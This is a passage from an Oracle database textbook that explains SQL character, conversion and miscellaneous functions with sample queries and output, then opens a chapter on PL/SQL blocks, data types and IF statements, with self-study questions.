2 FROM CHARACTERS; OUTPUT : LASTNAME RPAD(RTRIM(LASTNAME) ------------------ ----------------------------------------- PURVIS PURVIS************** TAYLOR TAYLOR************** CHRISTINE CHRISTINE*********** ADAMS ADAMS*************** COSTALES COSTALES************ KONG KONG**************** 6 rows selected. The output proves that trim is working. Now try LTRIM : INPUT : SQL> SELECT LASTNAME, LTRIM(LASTNAME, 'C') 2 FROM CHARACTERS; OUTPUT : LASTNAME LTRIM(LASTNAME, ------------------- ------------------------------ PURVIS PURVIS TAYLOR TAYLOR CHRISTINE HRISTINE ADAMS ADAMS COSTALES OSTALES KONG KONG 6 rows selected. Note the missing Cs in the third and fifth rows.
REPLACE REPLACE does just that. Of its three arguments, the first is the string to be
searched. The second is the search key. The last is the optional replacement string. If the third argument is left out or NULL, each occurrence of the search key on the string to be searched is removed and is not replaced with anything.
INPUT : SQL> SELECT LASTNAME, REPLACE(LASTNAME, 'ST') REPLACEMENT 2 FROM CHARACTERS; OUTPUT : LASTNAME REPLACEMENT ------------------ ------------------------ PURVIS PURVIS TAYLOR TAYLOR CHRISTINE CHRIINE ADAMS ADAMS COSTALES COALES KONG KONG 6 rows selected.

Oracle / 78
If you have a third argument, it is substituted for each occurrence of the search key in the target string. For example :
INPUT : SQL> SELECT LASTNAME, REPLACE(LASTNAME, 'ST','**') REPLACEMENT 2 FROM CHARACTERS; OUTPUT : LASTNAME REPLACEMENT ------------------- ------------------------- PURVIS PURVIS TAYLOR TAYLOR CHRISTINE CHRI**INE ADAMS ADAMS COSTALES CO**ALES KONG KONG 6 rows selected. If the second argument is NULL, the target string is returned with no changes. INPUT : SQL> SELECT LASTNAME, REPLACE(LASTNAME, NULL) REPLACEMENT 2 FROM CHARACTERS; OUTPUT : LASTNAME REPLACEMENT ------------------- ------------------------- PURVIS PURVIS TAYLOR TAYLOR CHRISTINE CHRISTINE ADAMS ADAMS COSTALES COSTALES KONG KONG 6 rows selected.
SUBSTR This three-argument function enables you to take a piece out of a target string.
The first argument is the target string. The second argument is the position of the first character to be output. The third argument is the number of characters to show.
INPUT : SQL> SELECT FIRSTNAME, SUBSTR(FIRSTNAME,2,3) 2 FROM CHARACTERS; OUTPUT : FIRSTNAME SUB --------------- ------ kelly ell CHUCK HUC LAURA AUR FESTER EST ARMANDO RMA MAJOR AJO 6 rows selected.

Query Multiple Tables / 79
If you use a negative number as the second argument, the starting point is determined by counting backwards from the end, like this :
INPUT : SQL> SELECT FIRSTNAME, SUBSTR(FIRSTNAME, –13, 2) 2 FROM CHARACTERS; OUTPUT : FIRSTNAME SU -------------------- ------ kelly ll CHUCK UC LAURA UR FESTER ST ARMANDO MA MAJOR JO 6 rows selected. Here, is another good use of the SUBSTR function. Suppose you are writing a
report and a few columns are more than 50 characters wide. You can use the SUBSTR function to reduce the width of the columns to a more manageable size if you know the nature of the actual data. Consider the following two examples :
INPUT : SQL> SELECT NAME, JOB, DEPARTMENT FROM JOB_TBL;
OUTPUT : NAME_______________________________________________ JOB______________________DEPARTMENT_______________ ALVIN SMITH VICEPRESIDENT MARKETING 1 Row selected.
ANALYSIS : Notice how the columns wrapped around, which makes reading the results a little
too difficult. Now try this select :
INPUT : SQL> SELECT SUBSTR(NAME, 1,15) NAME, SUBSTR(JOB,1,15) JOB, DEPARTMENT 2 FROM JOB_TBL;
OUTPUT : NAME________________JOB_______________DEPARTMENT ALVIN SMITH VICEPRESIDENT MARKETING Much better!
TRANSLATE The function TRANSLATE takes three arguments : the target string, the FROM
string, and the TO string. Elements of the target string that occur in the FROM string are translated to the corresponding element in the TO string.
INPUT : SQL> SELECT FIRSTNAME, TRANSLATE(FIRSTNAME 2 '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ

Oracle / 80
3 'NNNNNNNNNNAAAAAAAAAAAAAAAAAAAAAAAAAA) 4 FROM CHARACTERS; OUTPUT : FIRSTNAME TRANSLATE(FIRST -------------------- ------------------------------- kelly kelly CHUCK AAAAA LAURA AAAAA FESTER AAAAAA ARMANDO AAAAAAA MAJOR AAAAA 6 rows selected. Notice that the function is case sensitive.
INSTR To find out where in a string a particular pattern occurs, use INSTR. Its first
argument is the target string. The second argument is the pattern to match. The third and forth are numbers representing where to start looking and which match to report. This example returns a number representing the first occurrence of O starting with the second character :
INPUT : SQL> SELECT LASTNAME, INSTR(LASTNAME, 'O', 2, 1) 2 FROM CHARACTERS; OUTPUT : LASTNAME INSTR(LASTNAME,'O',2,1) --------------- -------------------------------------------- PURVIS 0 TAYLOR 5 CHRISTINE 0 ADAMS 0 COSTALES 2 KONG 2 6 rows selected.
LENGTH LENGTH returns the length of its lone character argument. For example : INPUT : SQL> SELECT FIRSTNAME, LENGTH(RTRIM(FIRSTNAME)) 2 FROM CHARACTERS; OUTPUT : FIRSTNAME LENGTH(RTRIM(FIRSTNAME)) --------------- ------------------------------------------------- kelly 5 CHUCK 5 LAURA 5 FESTER 6 ARMANDO 7 MAJOR 5 6 rows selected.

Query Multiple Tables / 81
3.7.5 Conversion Functions These three conversion functions provide a handy way of converting one type of
data to another. These examples use the table CONVERSIONS.
INPUT : SQL> SELECT * FROM CONVERSIONS;
OUTPUT : NAME TESTNUM --------------- ---------------- 40 95 13 23 74 68 The NAME column is a character string 15 characters wide, and TESTNUM is a
number.
TO_CHAR The primary use of TO_CHAR is to convert a number into a character. Different
implementations may also use it to convert other data types, like Date, into a character or to include different formatting arguments. The next example illustrates the primary use of TO_CHAR
INPUT : SQL> SELECT TESTNUM, TO_CHAR(TESTNUM) 2 FROM CONVERT;
OUTPUT : TESTNUM TO_CHAR(TESTNUM) --------------- ---------------- 95 95 23 23 68 68
TO_NUMBER TO_NUMBER is the companion function to TO_CHAR, and of course, it converts a
string into a number. For example :
INPUT : SQL> SELECT NAME, TESTNUM, TESTNUM*TO_NUMBER(NAME) 2 FROM CONVERT;
OUTPUT : NAME TESTNUM TESTNUM*TO_NUMBER(NAME) --------------- ----------------- -------------------------------------- 40 95 3800 13 23 299 74 68 5032
3.7.6 Miscellaneous Functions Here, are three miscellaneous functions you may find useful.
GREATEST and LEAST These functions find the GREATEST or the LEAST member from a series of
expressions. For example : INPUT : SQL> SELECT GREATEST('ALPHA', 'BRAVO','FOXTROT', 'DELTA') 2 FROM CONVERT;

Oracle / 82
OUTPUT : GREATEST ---------------- FOXTROT FOXTROT FOXTROT
USER USER returns the character name of the current user of the database.
INPUT : SQL> SELECT USER FROM CONVERT; OUTPUT : USER ------------------------------ PERKINS PERKINS PERKINS There really is only one of me. Again, the echo occurs because of the number of
rows in the table. USER is similar to the date functions explained earlier today. Even though USER is not an actual column in the table, it is selected for each row that is contained in the table.
3.5, 3.6, 3.7 Check Your Progress
Fill in the blanks 1) Procedures can be executes by ………………… command. 2) …………………Keyword is stands for recreating the procedure. 3) ………………… and is used to delete the proceure.
SOLVED EXAMPLES
1. Pass empno as an argument to procedure and modify salary of that emp. CREATE OR REPLACE PROCEDURE myproc1 (p_no IN number) /* argument */ IS v_sal number(10,2); BEGIN Select sal into v_sal From emp Where empno=p_no; If v_sal > 1000 then Update emp Set sal = v_sal*1.75 Where empno=p_no; Else Update emp Set sal = 5000 Where empno=p_no; End if; EXCEPTION WHEN NO_DATA_FOUND THEN Dbms_output.put_line(‘Emp_no doesn’t exists’); END myproc1;

Query Multiple Tables / 83
2. Pass a empno as argument to procedure and procedure will pass job to the calling program.
CREATE OR REPLACE PROCEDURE myproc2 (p_no IN number, p_job OUT emp.job%TYPE)/* arguments */ IS v_job emp.job%TYPE; BEGIN Select JOB into v_job From emp Where empno=p_no; P_job:=v_job; EXCEPTION WHEN NO_DATA_FOUND THEN P_job:=’NO’; END myproc2; Calling procedure myproc2 using following code Declare C_empno number; C_job emp.job%TYPE; Begin Myproc2(&c_empno,c_job); If c_job=’NO’ then Dbms_output.put_line(‘Emp_no doesn’t exists’); Else Dbms_output.put_line(‘Job of emp. Is ’ || c_job); End if; End; / Execute this code using SQL> / 3. Pass salary to procedure and procedure will pass no. of employee(s) having
salary equal to given salary in the same variable. (Use IN OUT variable). CREATE OR REPLACE PROCEDURE myproc3 (p_sal IN OUT emp.sal%TYPE) /* arguments */ IS v_count number; BEGIN Select count(*) into v_count From emp Where sal=p_sal; P_sal:=v_count; EXCEPTION WHEN NO_DATA_FOUND THEN P_sal:=0; END myproc3; Calling procedure myproc3 using following code Declare C_sal emp.sal%TYPE; Begin C_sal:=&c_sal; Myproc3(c_sal); If c_sal=0 then Dbms_output.put_line(‘No employee is having salary equal to accepted salary’); Else

Oracle / 84
Dbms_output.put_line(‘No. of emp. having salary = accepted salary are ’ || c_sal); End if; End; / Execute this code using SQL/
3.8 SUMMARY
Joins are used to manipulate data from multiple tables. Types of joins are 1) Equi-jions 2) Non-equi –joins Procedures are simply a named PL/SQL block, that executes certain tasks. Functions increase your ability to manipulate information you retrieved using basic functions of SQL these are as follows 1) Aggregate Functions 2) Date & time Functions 3) Arithmetic Functions 4) Character Functions 5) conversion Functions 6) Miscellaneous functions
3.9 CHECK YOUR PROGRESS-ANSWERS
3.1, ,3.3
1) Joins/Sub-Query 2) Function 3) In, Out, Inout
3.5,3.6,3.7
1) Exec 2) Recreate 3) Drop
3.10 QUESTIONS FOR SELF – STUDY
Q.1 Why cover outer, inner, left, and right joins when I probably won't ever use them
? Q.2 How many tables can you join on ? Q.3 Would it be fair to say that when tables are joined, they actually become one
table ? Q.4 How many rows would a two-table join produce if one table had 50,000 rows and
the other had 100,000 ? Q.5 In the WHERE clause, when joining the tables, should you do the join first or the
conditions ? Q.6 In joining tables are you limited to one-column joins, or can you join on more
than one column ? Q.7 In the section on joining tables to themselves, the last example returned two
combinations. Rewrite the query so only one entry comes up for each redundant part number.
Q.8 Rewrite the following query to make it more readable and shorter. INPUT : select orders.orderedon, orders.name, part.partnum, part.price, part.description from orders, part
where orders.partnum = part.partnum and orders.orderedon between '1-SEP-96' and '30-SEP-96' order by part.partnum;
Q.9 From the PART table and the ORDERS table, make up a query that will return the following :
OUTPUT :

Query Multiple Tables / 85
ORDEREDON NAME PARTNUM QUANTITY ======== ======= ======== ========== 2-SEP-96 TRUE WHEEL 10 1
Q.10 What is the advantages of procedures. Q.11 How to create a procedure ? Explain. Q.12 Give Syntax of : (a) Deleting a procedure (b) Executing a procedure (c) Creating a procedure. Q.13 Which function capitalizes the first letter of a character string and makes the rest
lowercase ? Q.14 Which functions are also known by the name group functions ? Q.15 Will this query work ? SQL> SELECT COUNT(LASTNAME) FROM CHARACTERS; Q.16 How about this one ? SQL> SELECT SUM(LASTNAME) FROM CHARACTERS; Q.17 Assuming that they are separate columns, which function(s) would splice
together FIRSTNAME and LASTNAME ? Q.18 What does the answer 6 mean from the following SELECT ? INPUT : SQL> SELECT COUNT(*) FROM TEAMSTATS; OUTPUT : COUNT(*) Q.19 Will the following statement work ? SQL> SELECT SUBSTR LASTNAME,1,5 FROM NAME_TBL; Q.20 Using today's TEAMSTATS table, write a query to determine who is batting
under .25. (For the baseball-challenged reader, batting average is hits/ab.) Q.21 Using today's CHARACTERS table, write a query that will return the following: INITIALS ……………………….. CODE K.A.P. 32 1 row selected
3.11 SUGGESTED READINGS
Teach Yourself SQL in 21 Days - By Ryan K. Stephens Ronald R Plew Using Oracle Application - By Jim Crum

Oracle / 86
NOTES

PL/SQL /87
CHAPTER 4
PL / SQL
4.0 Objectives
4.1 Introduction to PL / SQL 4.2 Architecture of PL / SQL 4.3 Fundamentals of PL / SQL 4.3.1 PL / SQL Data type 4.3.2 If Statement 4.4 Loops in PL / SQL 4.4.1 Simple Loop 4.4.2 For Loop 4.4.3 While Loop 4.5 Solved Examples 4.6 Built-in-Functions 4.6.1 Conditional Control 4.6.2 Iterative Control 4.6.3 Sequential Control 4.7 Cursor Management in PL / SQL 4.8 Exception (Error) Handling 4.8.1 Predefined Exception 4.8.2 User Defined Function 4.9 Summary 4.10 Check Your Progress-Answers 4.11 Questions for Self – Study 4.12 Suggested Readings
4.0 OBJECTIVES
After reading this chapter you will able to
Describe Pl/SQL State Loops in PL/SQL Built in Function Describe Cursor Management Describe Exception
4.1 INTRODUCTION TO PL/SQL
PL/SQL stands for Procedural Language/SQL. PL/SQL extends SQL by adding constructs found in procedural languages, resulting in a structural language that is more powerful than SQL.PL/SQL is not case sensitive. ‘C’ style comments (/* ……… */) may be used in PL/SQL programs whenever required. All PL/SQL programs are made up of blocks, each block performs a logical action in the program. A PL/SQL block consists of three parts 1. Declaration section 2. Executable section 3. Exception handling section

Oracle / 88
Only the executable section is required. The other sections are optional.
A PL/SQL block has the following structure :
DECLARE /* Declaration section */ BEGIN /* Executable section */ EXCEPTION /* Exception handling section */ END; 1. Declaration section : This is first section which is start with word Declare. All the identifiers (constants and variables) are declared in this section before they are used in SELECT command. 2. Executable section : This section contain procedural and SQL statements. This is the only section of the block which is required. This section starts with ‘Begin’ word. The only SQL statements allowed in a PL/SQL program are SELECT,
INSERT, UPDATE, DELETE and several other data manipulation statements. Data definition statements like CREATE, DROP or ALTER are not allowed. The executable section also contains constructs such as assignments,
branches, loops, procedure calls and trigger which are all discussed in detail in subsequent chapters.
3. Exception handling section : This section is used to handle errors that occurs during execution of PL/SQL program. This section starts with ‘exception’ word . The ‘End’ indicate end of PL/SQL block. Oracle PL/SQL programs, can be invoke either by typing it in sqlplus or by putting the code in a file and invoking the file. To execute it use ‘/’ on SQL prompt or use ‘.’ and run.
4.2 ARCHITECUTRE OF PL/SQL The PL/SQL compilation and run-time system is a technology, not an independent product. Think of this technology as an engine that compiles and executes PL/SQL blocks and subprograms. The engine can be installed in an Oracle server or in an application development tool such as Oracle Forms or Oracle Reports. So, PL/SQL can reside in two environments : 1. The Oracle server 2. Oracle tools. These two environments are independent. PL/SQL is bundled with the Oracle server but might be unavailable in some tools. In either environment, the PL/SQL engine accepts as input any valid PL/SQL block or subprogram. Fig. 3.1 shows the PL/SQL engine processing an anonymous block. The engine executes procedural statements but sends SQL statements to the SQL Statement Executor in the Oracle server.

PL/SQL /89
PL/SQLBlock
Procedural ProceduralStatementExecutor
PL/SQL Engine
PL/SQLBlock
SQL
SQL Statement Executor
Oracle
Fig.3.1 : PL/SQL Engine
4.2 FUNDAMENTALS OF PL/SQL
4.3.1 PL/SQL Data Types PL/SQL and Oracle have their foundations in SQL. Most PL/SQL data types are native to Oracle’s data dictionary, there is a very easy integration of PL/SQL code with the Oracle Engine. The default data types that we can declare in PL/SQL are number (for storing numeric data), char (for storing character data), date (for storing date and time data) boolean (for storing TRUE, FALSE or NULL). number, char and date data types can have NULL values. Here, we explain two data types, 1. Variable, 2. Constant. 1. Variables and types of declaration in PL/SQL : The SELECT statement has a special form in PL/SQL in which a single tuple is placed in variables. The information from the database is transferred into variables which is used in PL/SQL programs. Every variable has a specific type associated with it. That type can be : 1. A generic type used in PL/SQL 2. A type same as used by SQL for database columns. The most commonly used generic type is NUMBER. Variables of type NUMBER can hold either an integer or a real number. For example : DECLARE Salary Number; The most commonly used character string type is VARCHAR2(n), where n is the maximum length of the string in bytes. For example : DECLARE My_name VARCHAR2(20); The variable can contain any data type that is valid for SQL and Oracle (such as char, number, long, varchar2, & date) in addition to these types PL/SQL allows following types : Binary integer : Range is –2,147,483,647 to 2,147,483,647

Oracle / 90
Positive : Range is 1 to 2,147,483,647. Natural : Range is 0 to 2,147,483,647. Boolean : Assigned values either True, False or NULL. %type : Assign the same type to variable as that of the relation column
declared in database. If there is any type mismatch, variable assignments and comparisons may not
work the way you expect, so instead of hard coding the type of a variable, you should use the %TYPE operator.
For example : DECLARE My_name emp.ename%TYPE; gives PL/SQL variable my_name whatever type was declared for the ename
column in emp table. %rowtype : A variable can be declared with %rowtype that is equivalent to a
row of a table i.e. record with several fields. The result is a record type in which the fields have the same names and types as the attributes of the relation.
For example : DECLARE Emp_rec emp1%ROWTYPE; This makes variable emp_rec be a record with fields name and salary,
assuming that the relation has the schema emp1(name, salary). The initial value of any variable, regardless of its type, is NULL.
2. Constants : Declaration of a constant is similar to declaring a variable except that the keyword constant must be added to the variable name and a value assigned immediately. Thereafter, no further assignments to the constant are possible, while the constant is within the constant is within the scope of the PL/SQL block.
There are two types : (i) Raw and (ii) Rawid
(i) Raw : Raw types are used to store binary data. Character variables are automatically converted between character sets by Oracle, if necessary. These are similar to char variables, except that they are not converted between character sets. It is used to store fixed length binary data. The maximum length of a raw variable is 32,767 bytes. However, the maximum length of a database raw column is 255 bytes. Long raw is similar to long data, except that PL/SQL will not convert between character sets. The maximum length of a long raw variable is 32,760 bytes. The maximum length of a long raw column is 2 GB. (ii) Rowid : This data types is the same as the database ROWID pseudo-column type. It can hold a rowid, which can be considered as a unique key for every row in the database. Rowids are stored internally as a fixed length binary quantity, whose actual fixed length varies depending on the operating system. Various DBMS_ROWID functions are used to extract information about the ROWID pseudo-column. Extented and Restricted are two rowid formats. Restricted is used mostly to be backward compatible with previous versions of Oracle. The Extended format takes advantage of new Oracle features. The DBMS_ROWID package has several procedures and functions to interpret the ROWIDs of records. The Table 7.1 shows the DBMS_ROWID functions :

PL/SQL /91
Table 4.1 : Functions of DBMS_ROWID FUNCTION DESCRIPTION
ROWID_VERIFY Verifies if the ROWID can be extended; 0 = can be converted to extended format; 1 = cannot be converted to extended format.
ROWID_TYPE 0 = ROWID, 1 = Extended ROWID_BLOCK_NUMBER The block number that contains the record;
1 = Extended ROWID ROWID_OBJECT The object number of the object that contains the
record. ROWID_RELATIVE_FNO The relative file number contains the record. ROWID_ROW_NUMBER The row number of the record.
ROWID_TO_ABSOLUTE_FNO The absolute file number; user need to input rowid_val, schema and object; the absolute file
number is returned. ROWID_TO_EXTENDED Converts the ROWID from Restricted to Extended;
user need to input restr_rowid, schema, object; the extended number is returned.
ROWID_TO_RESTRICTED Converts the ROWID from Extended to Restricted.
ROWID is a pseudo-column that has a unique value associated with each record of the database. The DBMS_ROWID package is created by the, ORACLE_HOME/RDBMS/ADMIN/DBMSUTIL.SQL script. This script is automatically run when the Oracle instance is created. Operator Precedence : If we combine AND and OR in the same expression, the AND operator takes precedence over the OR operator (which means it’s executed first). The comparison operators take precedence over AND. We can override these using parentheses. PL SQL Expressions Expressions are a composite of operators and operands . In the case of a mathematical expression ,the operand is the number and operator is the symbol such as + or – that acts on the operand. The expression value is the evaluated total of the operands using the operators. Operators are divided into categories that describe the way that act upon operands. -Comparison operators are binary, meaning they work with two operands. Examples of comparison operators are the greater than (>) ,less than(<) and equal(=) signs ,among others. -Logical operators include AND,OR and NOT -Arithmetic operators include addition/positive(+),subtraction/negative(-),multiplication(*),and division(/). -The assignment operator is specific to PL/SQL and is written as colon-equal (:=) -The lone character operator is a double pipe(||) that joins two strings together, concatenating the operands. -Other basic SQL operators include IS NULL, IN and BETWEEN.
4.3.2 If statement in PL/SQL PL/SQL allows decision making using if statement. An IF statement in PL/SQL looks like : IF <condition> THEN <statement_list> END IF; If condition is true the statements present inside IF will get executed.

Oracle / 92
If…. Else construct : IF <condition> THEN <statement_list> ELSE <statement_list> END IF; For example : 1. Accept two numbers and print the largest number DECLARE x number; y number; BEGIN x :=&x; y :=&y; if (x>y) then dbms_output.put_line(‘x is largest than y’); else dbms_output.put_line(‘y is largest than x’); end if; End; / SQL> / Enter value for x : 7 old 5 : x := &x; new 5 : x :=7; Enter value for y : 8 old 6 : y :=&y new 6 : y :=8 Addition is 15 PL/SQL procedure completed y is largest than x PL/SQL procedure successfully completed. 2. Check whether the salary of ‘BLAKE’ is grater than 5000 or not. DECLARE B_salary emp.sal%type; BEGIN Select sal into B_salary From emp Where ename=‘BLAKE’; If (B_salary > 5000) then dbms_output.put_line(‘Blake salary is largest than 5000’); else dbms_output.put_line(‘Blake salary is less than 5000’); end if; End; / SQL> / Blake salary is less than 5000 PL/SQL procedure successfully completed. If with a Multiway Branch : IF <condition_1> THEN ELSEIF <condition_2> THEN <statement_list>

PL/SQL /93
ELSEIF <condition_n> THEN <statement_list> ELSE <statement_list> END IF; 4.1 - 4.3 Check Your Progress Fill in the blanks 1) …………………Section is used for declaration of variables. 2) SQL statements are written in ………………… section.
4.4 LOOPS IN PL/SQL
There are three types of loops in PL/SQL : 1. Simple loop 2. For…loop 3. While loop.
